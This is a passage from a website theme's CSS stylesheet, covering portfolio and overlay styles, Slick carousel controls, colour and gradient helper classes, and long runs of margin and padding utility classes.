	display: blck;
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 15px;
	text-align: center;
   -webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.portfolio-item .project-details .project-title {
	margin: 0;
	color: #333;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.project-container:hover  .project-details .project-title {
	color: #2951d5;
}

.portfolio-item .project-details p {
	color: #333;
	margin: 0;
	font-style: italic;
	display: none;
}

.portfolio-item .overlay {
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.portfolio-item .project-container:hover .overlay {
	opacity: 1;
}

.portfolio-item .overlay-content {
	width: 50px;
	height: 50px;
	margin: auto;
	font-size: 32px;
	color: #fff;
	line-height: 50px;
	text-align: center;
}


/*------------------------------------------------------------------
[9. Overlays]
*/
.global-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-overflow-scrolling: touch;
	-webkit-transform: translateZ(0);
}

.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.zoom-onload .overlay {
	transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-o-transform: scale(1.5);
	-webkit-transition: -webkit-transform 1.5s ease;
	-moz-transition: -moz-transform 1.5s ease;
	-ms-transition: -ms-transform 1.5s ease;
	-o-transition: -o-transform 1.5s ease;
	transition: transform 1.5s ease;
}

body.loaded .zoom-onload .overlay {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
}

.overlay-wrapper {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.main-container .overlay .overlay-wrapper {
    height: 100%;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}

.overlay-inner {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.overlay-inner.alt {
	top: 0;
	bottom: 0x;
	left: 50px;
	right: 50px;
}

.overlay-video {
	background-color: #000;
	top: -20px;
	bottom: -20px;
	left: -20px;
	right: -20px;
}

body.mobile .overlay-video {
	display: none;
}

.overlay-shape {
	position: absolute;
	overflow: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.shape-container {
	position: absolute;
	overflow: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}


/*------------------------------------------------------------------
[10. Slick]
*/
.slick-slider {
	position: relative;
}

.slick-slide {
	position: relative;
	outline: none;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.slick-slide * {
	-webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}

.slider-item > .item-content {
	position: relative;
	padding: 90px 0;
}

.slick-prev,
.slick-next {
	position: absolute;
	display: block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	font-size: 0;
	cursor: pointer;
	background: #fff;
	color: #333;
	text-align: center;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	padding: 0;
	border: none;
	outline: none;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	z-index: 2;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all 0.2s ease-out;
	visibility: hidden;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
}

button.slick-prev.slick-disabled,
button.slick-next.slick-disabled {
	opacity: 0;
}

.slick-prev {
	left: -50px;
}

.slick-next {
	right: -50px;
}

button.slick-prev.slick-disabled {
	left: -50px;
}

button.slick-next.slick-disabled {
	right: -50px;
}

.slick-slider:hover .slick-prev,
.slick-slider:hover .slick-next,
.slider-section:hover .slick-slider .slick-prev,
.slider-section:hover .slick-slider .slick-next {
	visibility: visible;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	opacity: 1;
}

.slick-slider:hover .slick-prev,
.slider-section:hover .slick-slider .slick-prev {
	left: 15px;
}

.slick-slider:hover .slick-next,
.slider-section:hover .slick-slider .slick-next {
	right: 15px;
}

.slick-prev:before,
.slick-next:before {
	font-family: FontAwesome;
	font-size: 24px;
	line-height: 50px;
	color: #272727;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	opacity: .5;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-prev:before {
	content: '\f104';
}

.slick-next:before {
	content: '\f105';
}

/* Dots - Classic */
.ed-slick.dots-classic .slick-dots {
	position: absolute;
	bottom: 0;
	left: 0;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	margin: 0 0 15px;
	width: 100%;
}

.ed-slick.dots-classic .slick-dots li {
	position: relative;
	display: inline-block;
	height: 20px;
	width: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.ed-slick.dots-classic .slick-dots li button {
	position: relative;
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.ed-slick.dots-classic .slick-dots li button::before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	width: 8px;
	height: 8px;
	background: #fff;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.ed-slick.dots-classic .slick-dots li.slick-active button::before {
	width: 14px;
	height: 14px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
}

.ed-slick.dots-classic.dots-dark .slick-dots li button::before {
	background: #272727;
}

.ed-slick.dots-classic.dots-outside .slick-dots {
	position: relative;
	margin: 15px 0 0;
}

/* Carousel */
.ed-carousel {
	margin-left: -15px;
	margin-right: -15px;
}

.ed-carousel .carousel-item {
    padding-left: 15px;
    padding-right: 15px;
}

.ed-carousel.slick-slider:hover .slick-prev {
	left: 30px;
}

.ed-carousel.slick-slider:hover .slick-next {
	right: 30px;
}


/*------------------------------------------------------------------
[12. Utility]
*/

/*------------------------------------------------------------------
[12.1 Helper Classes]
*/

/* Text Align */
.text-left {
	text-align: left;
}

.text-right { 
	text-align: right;
}

.text-center {
	text-align: center;
}

.text-justify {
	text-align: justify;
}

/* Font Weights */
.font-thin {
	font-weight: 100;
}

.font-extralight {
	font-weight: 200;
}

.font-light {
	font-weight: 300;
}

.font-normal {
	font-weight: 400;
}

.font-medium {
	font-weight: 500;
}

.font-semibold {
	font-weight: 600;
}

.font-bold {
	font-weight: 700;
}

.font-extrabold {
	font-weight: 800;
}

.font-ultrabold {
	font-weight: 900;
}

/* Font Sizes */
.font-large {
	font-size: 54px;
	line-height: 64px;
}

.font-xlarge {
	font-size: 72px;
	line-height: 80px;
}

.font-xxlarge {
	font-size: 82px;
	line-height: 90px;
}

/* Font Styles */
.font-italic {
	font-style: italic;
}

/* Font */
.font-opensans {
	font-family: 'Open Sans', sans-serif;
}

.subtitle {
	font-weight: 400;
    letter-spacing: 2px;
    margin-right: -2px;
	font-size: 14px;
    line-height: 20px;
	text-transform: uppercase;
	color: #a5a7a9;
	margin-bottom: 10px;
}

/* Image */
.img-rounded {
	border-radius: 100%;
}

.img-center {
	display: block;
	margin: 0 auto;
}

.img-shadow {
	box-shadow: 0 7px 40px rgba(0,0,0,.09)
}

.img-md {
	max-height: 120px;
}

.img-small {
	max-height: 80px;
}

.img-xs {
	max-height: 50px;
}

/* Vertical */
.vertical-top {
	vertical-align: top;
}

.vertical-middle {
	vertical-align: middle;
}

.vertical-bottom {
	vertical-align: bottom;
}

/* Display */
.display-block {
	display: block;
}

.display-table {
	display: table;
}

/* Opacity */
.opacity-100 {
	opacity: 1;
}

.opacity-95 {
	opacity: 0.95;
}

.opacity-90 {
	opacity: 0.9;
}

.opacity-85 {
	opacity: 0.85;
}

.opacity-80 {
	opacity: 0.8;
}

.opacity-75 {
	opacity: 0.75;
}

.opacity-70 {
	opacity: 0.70;
}

.opacity-65 {
	opacity: 0.65;
}

.opacity-60 {
	opacity: 0.60;
}

.opacity-55 {
	opacity: 0.55;
}

.opacity-50 {
	opacity: 0.5;
}

.opacity-45 {
	opacity: 0.45;
}

.opacity-40 {
	opacity: 0.4;
}

.opacity-35 {
	opacity: 0.35;
}

.opacity-30 {
	opacity: 0.3;
}

.opacity-25 {
	opacity: 0.25;
}

.opacity-20 {
	opacity: 0.2;
}

.opacity-15 {
	opacity: 0.15;
}

.opacity-10 {
	opacity: 0.1;
}

.opacity-5 {
	opacity: 0.05;
}

.opacity-0 {
	opacity: 0;
}

/* Border */
.noborder {
	border: none;
}

.notopborder {
	border-top: none;
}

.nobottomborder {
	border-bottom: none;
}

.noleftborder {
	border-left: none;
}

.norightborder {
	border-right: none;
}

.bordertop {
	border-top: 1px solid #e8e8e8;
}

.borderbottom {
	border-bottom: 1px solid #e8e8e8;
}

.bordertop.border-white,
.borderbottom.border-white {
	border-color: #fff;
}

.bordertop.border-black,
.borderbottom.border-black {
	border-color: #000;
}

/* Floating */
.float-left {
	float: left;
}

.float-right {
	float: right;
}

.float-none {
	float: none;
}

.center {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

/* Other */
hr {
	border-color: #e7e7e7;
}

hr.light {
	border-color: #fff;
}

hr.dark {
	border-color: #333;
}

.gmap {
	width: 100%;
	height: 400px;
	position: relative;
	overflow: hidden;
}

.empty-space {
	width: 100%;
	height: 50px;
	overflow: hidden;
}

.photo-image {
	max-width: 350px;
	margin: 0 auto;
}

.height-auto {
	height: auto;
}

.separator {
	margin: 0 10px;
}

.overflow-hidden {
	overflow: hidden;
}

.clear {
	clear: both;
}

.position-relative {
	position: relative;
}

.subscribe-result {
	display: none;
}

.error-number {
	font-size: 130px;
	font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 140px;
}

/*------------------------------------------------------------------
[12.2 Background Color & Color Classes]
*/

/* Text Color */
.text-white  {
	color: #fff;
}

.text-grey {
	color: #ededed;
}

.text-dark  {
	color: #333;
}

.text-dark-2  {
	color: #555;
}

.text-red {
	color: #dd4b39;
}

.text-pink {
	color: #e91e63;
}

.text-purple {
	color: #9c27b0;
}

.text-indigo {
	color: #4b21ff;
}

.text-blue {
	color: #2951d5;
}

.text-cyan {
	color: #00bcd4;
}

.text-teal {
	color: #80CBC4;
}

.text-green {
	color: #8bc34a;
}

.text-lime {
	color: #cddc39;
}

.text-yellow {
	color: #ffeb3b;
}

.text-amber {
	color: #ffc107;
}

.text-orange {
	color: #ff9800;
}

.text-brown {
	color: #795548;
}

/* Highlight */
.highlight {
	color: #2951d5;
}

.highlight.white {
	color: #fff;
}

.highlight.grey {
	color: #ededed;
}

.highlight.black {
	color: #333;
}

.highlight.red {
	color: #dd4b39;
}

.highlight.pink {
	color: #e91e63;
}

.highlight.purple {
	color: #9c27b0;
}

.highlight.indigo {
	color: #4b21ff;
}

.highlight.blue {
	color: #2951d5;
}

.highlight.cyan {
	color: #00bcd4;
}

.highlight.teal {
	color: #80CBC4;
}

.highlight.green {
	color: #8bc34a;
}

.highlight.lime {
	color: #cddc39;
}

.highlight.yellow {
	color: #ffeb3b;
}

.highlight.amber {
	color: #ffc107;
}

.highlight.orange {
	color: #ff9800;
}

.highlight.brown {
	color: #795548;
}

/* Background Color */
.background-white {
	background-color: #fff;
}

.background-grey {
	background-color: #f7f7f7;
}

.background-dark {
	background-color: #333;
}

.background-dark-2 {
	background-color: #2A2B35;
}

.background-dark-3 {
	background-color: #484957;
}

.background-dark-4 {
	background-color: #141414;
}

.background-dark-5 {
	background-color: #000a1e;
}

.background-dark-6 {
	background-color: #2c3e50;
}

.background-dark-7 {
	background-color: #1b1b25;
}

.background-dark-8 {
	background-color: #2a3b4c;
}

.background-dark-9 {
	background-color: #000;
}

.background-red  {
	background-color: #dd4b39;
}

.background-pink  {
	background-color: #e91e63;
}

.background-purple  {
	background-color: #9c27b0;
}

.background-indigo  {
	background-color: #4b21ff;
}

.background-blue {
	background-color: #2951d5;
}

.background-cyan  {
	background-color: #00bcd4;
}

.background-teal  {
	background-color: #80CBC4;
}

.background-turquoise  {
	background-color: #27c5c3;
}

.background-green  {
	background-color: #8bc34a;
}

.background-lime  {
	background-color: #cddc39;
}

.background-yellow  {
	background-color: #ffeb3b;
}

.background-amber  {
	background-color: #ffc107;
}

.background-orange  {
	background-color: #ff9800;
}

.background-brown  {
	background-color: #795548;
}

/* Gradient Background */
.gradient-1 {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fe7259+0,ffc456+100 */
	background: rgb(254,114,89); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(254,114,89,1) 0%, rgba(255,196,86,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(254,114,89,1) 0%,rgba(255,196,86,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(254,114,89,1) 0%,rgba(255,196,86,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe7259', endColorstr='#ffc456',GradientType=1 ); /* IE6-9 */
}

.gradient-2 {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#3c55e6+0,3c55e6+100 */
	background: #3c55e6; /* Old browsers */
	background: -moz-linear-gradient(left,  #3c55e6 0%, #3c55e6 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  #3c55e6 0%,#3c55e6 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  #3c55e6 0%,#3c55e6 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3c55e6', endColorstr='#3c55e6',GradientType=1 ); /* IE6-9 */
}

.gradient-3 {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00bcd4+0,80cbc4+100 */
	background: rgb(0,188,212); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(0,188,212,1) 0%, rgba(128,203,196,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(0,188,212,1) 0%,rgba(128,203,196,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(0,188,212,1) 0%,rgba(128,203,196,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00bcd4', endColorstr='#80cbc4',GradientType=1 ); /* IE6-9 */
}

.gradient-4 {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#8bc34a+0,cddc39+100 */
	background: rgb(139,195,74); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(139,195,74,1) 0%, rgba(205,220,57,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(139,195,74,1) 0%,rgba(205,220,57,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(139,195,74,1) 0%,rgba(205,220,57,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8bc34a', endColorstr='#cddc39',GradientType=1 ); /* IE6-9 */
}

.gradient-5 {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fc5a5a+0,4e76e5+100 */
	background: rgb(252,90,90); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(252,90,90,1) 0%, rgba(78,118,229,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(252,90,90,1) 0%,rgba(78,118,229,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(252,90,90,1) 0%,rgba(78,118,229,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc5a5a', endColorstr='#4e76e5',GradientType=1 ); /* IE6-9 */
}

/*------------------------------------------------------------------
[12.3 Background Styles]
*/
.cover-background {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.image-background {
	-webkit-background-size: auto auto;
	background-size: auto auto;
	background-repeat: no-repeat;
	background-position: center;
}

.full-background {
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: center;
}

.player  {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 0;
}

.video-wrapper {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 0;
	overflow: hidden;
	background-color: #000; 
}

.video-wrapper video {
	position: absolute;
	top: 50%;
    left: 50%;
	min-width: 100%;
	min-height: 100%;
	max-width: none;
    width: auto;
    height: auto;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.no-background {
	background-image: none !important;
	background-color: transparent !important;
}

.bg-center-left {
	background-position: center left;
}

.bg-center {
	background-position: center;
}

.bg-center-right {
	background-position: center right;
}

.bg-top-left {
	background-position: top left;
}

.bg-top-center {
	background-position: top center;
}

.bg-top-right {
	background-position: top right;
}

.bg-bottom-left {
	background-position: bottom left;
}

.bg-bottom-center {
	background-position: bottom center;
}

.bg-bottom-right {
	background-position: bottom right;
}

.background-norepeat {
	background-repeat: no-repeat;
}

.background-repeat {
	background-repeat: repeat;
}

.background-repeatx {
	background-repeat: repeat-x;
}

.background-repeaty {
	background-repeat: repeat-y;
}

/*------------------------------------------------------------------
[12.4 Spacing]
*/

/* Margin */
.margincenter {
	margin-left: auto;
	margin-right: auto;
}

.nomargin {
	margin: 0;
}

/* Margin Left */
.ml-0 {
	margin-left: 0;
}

.ml-10 {
	margin-left: 10px;
}

.ml-20 {
	margin-left: 20px;
}

.ml-30 {
	margin-left: 30px;
}

.ml-40 {
	margin-left: 40px;
}

.ml-50 {
	margin-left: 50px;
}

/* Margin Right */
.mr-0 {
	margin-right: 0;
}

.mr-5 {
	margin-right: 5px;
}

.mr-10 {
	margin-right: 10px;
}

.mr-20 {
	margin-right: 20px;
}

.mr-30 {
	margin-right: 30px;
}

.mr-40 {
	margin-right: 40px;
}

.mr-50 {
	margin-right: 50px;
}

/* Margin Bottom */
.mb-0 {
	margin-bottom: 0;
}

.mb-5 {
	margin-bottom: 5px;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-15 {
	margin-bottom: 15px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-25 {
	margin-bottom: 25px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-35 {
	margin-bottom: 35px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-45 {
	margin-bottom: 45px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-55 {
	margin-bottom: 55px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-65 {
	margin-bottom: 65px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.mb-150 {
	margin-bottom: 150px;
}

.mb-160 {
	margin-bottom: 160px;
}

.mb-170 {
	margin-bottom: 170px;
}

.mb-180 {
	margin-bottom: 180px;
}

.mb-190 {
	margin-bottom: 190px;
}

.mb-200 {
	margin-bottom: 200px;
}

.mb-210 {
	margin-bottom: 210px;
}

/* Margin Top */
.mt-0 {
	margin-top: 0;
}

.mt-5 {
	margin-top: 5px;
}

.mt-10 {
	margin-top: 10px;
}

.mt-15 {
	margin-top: 15px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-25 {
	margin-top: 25px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-35 {
	margin-top: 35px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-45 {
	margin-top: 45px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-55 {
	margin-top: 55px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-65 {
	margin-top: 65px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mt-150 {
	margin-top: 150px;
}

.mt-160 {
	margin-top: 160px;
}

.mt-170 {
	margin-top: 170px;
}

.mt-180 {
	margin-top: 180px;
}

.mt-190 {
	margin-top: 190px;
}

.mt-200 {
	margin-top: 200px;
}

.mt-210 {
	margin-top: 210px;
}

/* Padding */
.nopadding {
	padding: 0 !important;
}

/* Padding Left */
.pl-0 {
	padding-left: 0;
}

.pl-5 {
	padding-left: 5px;
}

.pl-10 {
	padding-left: 10px;
}

.pl-15 {
	padding-left: 15px;
}

.pl-20 {
	padding-left: 20px;
}

.pl-30 {
	padding-left: 30px;
}

/* Padding Right */
.pr-0 {
	padding-right: 0;
}

.pr-5 {
	padding-right: 5px;
}

.pr-10 {
	padding-right: 10px;
}

.pr-15 {
	padding-right: 15px;
}

.pr-20 {
	padding-right: 20px;
}

.pr-30 {
	padding-right: 30px;
}

/* Padding Top */
.pt-0 {
	padding-top: 0;
}

.pt-5 {
	padding-top: 5px;
}

.pt-10 {
	padding-top: 10px;
}

.pt-15 {
	padding-top: 15px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-25 {
	padding-top: 25px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-35 {
	padding-top: 35px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-45 {
	padding-top: 45px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-55 {
	padding-top: 55px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-65 {
	padding-top: 65px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-75 {
	padding-top: 75px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-115 {
	padding-top: 115px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pt-210 {
	padding-top: 210px;
}

.pt-220 {
	padding-top: 220px;
}

.pt-230 {
	padding-top: 230px;
}

.pt-240 {
	padding-top: 240px;
}

.pt-250 {
	padding-top: 250px;
}

.pt-260 {
	padding-top: 260px;
}

.pt-270 {
	padding-top: 270px;
}

.pt-280 {
	padding-top: 280px;
}

.pt-290 {
	padding-top: 290px;
}

.pt-300 {
	padding-top: 300px;
}

.pt-340 {
	padding-top: 340px;
}

.pt-370 {
	padding-top: 370px;
}

.pt-390 {
	padding-top: 390px;
}

/* Padding Bottom */
.pb-0 {
	padding-bottom: 0;
}

.pb-5 {
	padding-bottom: 5px;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-15 {
	padding-bottom: 15px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-25 {
	padding-bottom: 25px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-35 {
	padding-bottom: 35px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-45 {
	padding-bottom: 45px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-55 {
	padding-bottom: 55px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-65 {
	padding-bottom: 65px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-75 {
	padding-bottom: 75px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-115 {
	padding-bottom: 115px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

.pb-210 {
	padding-bottom: 210px;
}

.pb-220 {
	padding-bottom: 220px;
}

.pb-230 {
	padding-bottom: 230px;
}

.pb-240 {
	padding-bottom: 240px;
}

.pb-250 {
	padding-bottom: 250px;
}

.pb-260 {
	padding-bottom: 260px;
}

.pb-270 {
	padding-bottom: 270px;
}

.pb-280 {
	padding-bottom: 280px;
}

.pb-290 {
	padding-bottom: 290px;
}

.pb-300 {
	padding-bottom: 300px;
}

.pb-370 {
	padding-bottom: 370px;
}

/* Mobile Spacing - Extra Small - Phones Less than 767px */
@media (max-width: 767px) {

	.xs-margincenter {
		margin-left: auto;
		margin-right: auto;
	}

	.xs-nomargin {
		margin: 0;
	}

	/* Margin Left */
	.xs-ml-0 {
		margin-left: 0;
	}

	.xs-ml-5 {
		margin-left: 5px;
	}

	.xs-ml-10 {
		margin-left: 10px;
	}

	.xs-ml-20 {
		margin-left: 20px;
	}

	.xs-ml-30 {
		margin-left: 30px;
	}

	.xs-ml-40 {
		margin-left: 40px;
	}

	.xs-ml-50 {
		margin-left: 50px;
	}

	/* Margin Right */
	.xs-mr-0 {
		margin-right: 0;
	}

	.xs-mr-5 {
		margin-right: 5px;
	}

	.xs-mr-10 {
		margin-right: 10px;
	}

	.xs-mr-20 {
		margin-right: 20px;
	}

	.xs-mr-30 {
		margin-right: 30px;
	}

	.xs-mr-40 {
		margin-right: 40px;
	}

	.xs-mr-50 {
		margin-right: 50px;
	}

	/* Margin Bottom */
	.xs-mb-0 {
		margin-bottom: 0;
	}

	.xs-mb-1 {
		margin-bottom: 1px;
	}

	.xs-mb-5 {
		margin-bottom: 5px;
	}

	.xs-mb-10 {
		margin-bottom: 10px;
	}

	.xs-mb-15 {
		margin-bottom: 15px;
	}

	.xs-mb-20 {
		margin-bottom: 20px;
	}

	.xs-mb-25 {
		margin-bottom: 25px;
	}

	.xs-mb-30 {
		margin-bottom: 30px;
	}

	.xs-mb-35 {
		margin-bottom: 35px;
	}

	.xs-mb-40 {
		margin-bottom: 40px;
	}

	.xs-mb-45 {
		margin-bottom: 45px;
	}

	.xs-mb-50 {
		margin-bottom: 50px;
	}

	.xs-mb-55 {
		margin-bottom: 55px;
	}

	.xs-mb-60 {
		margin-bottom: 60px;
	}

	.xs-mb-65 {
		margin-bottom: 65px;
	}

	.xs-mb-70 {
		margin-bottom: 70px;
	}

	.xs-mb-80 {
		margin-bottom: 80px;
	}

	.xs-mb-90 {
		margin-bottom: 90px;
	}

	.xs-mb-100 {
		margin-bottom: 100px;
	}

	.xs-mb-110 {
		margin-bottom: 110px;
	}

	.xs-mb-120 {
		margin-bottom: 120px;
	}

	.xs-mb-130 {
		margin-bottom: 130px;
	}

	.xs-mb-140 {
		margin-bottom: 140px;
	}

	.xs-mb-150 {
		margin-bottom: 150px;
	}

	.xs-mb-160 {
		margin-bottom: 160px;
	}

	.xs-mb-170 {
		margin-bottom: 170px;
	}

	.xs-mb-180 {
		margin-bottom: 180px;
	}

	.xs-mb-190 {
		margin-bottom: 190px;
	}

	.xs-mb-200 {
		margin-bottom: 200px;
	}

	.xs-mb-210 {
		margin-bottom: 210px;
	}

	/* Margin Top */
	.xs-mt-0 {
		margin-top: 0;
	}

	.xs-mt-1 {
		margin-top: 1px;
	}

	.xs-mt-5 {
		margin-top: 5px;
	}

	.xs-mt-10 {
		margin-top: 10px;
	}

	.xs-mt-15 {
		margin-top: 15px;
	}

	.xs-mt-20 {
		margin-top: 20px;
	}

	.xs-mt-25 {
		margin-top: 25px;
	}

	.xs-mt-30 {
		margin-top: 30px;
	}

	.xs-mt-35 {
		margin-top: 35px;
	}

	.xs-mt-40 {
		margin-top: 40px;
	}

	.xs-mt-45 {
		margin-top: 45px;
	}

	.xs-mt-50 {
		margin-top: 50px;
	}

	.xs-mt-55 {
		margin-top: 55px;
	}

	.xs-mt-60 {
		margin-top: 60px;
	}

	.xs-mt-65 {
		margin-top: 65px;
	}
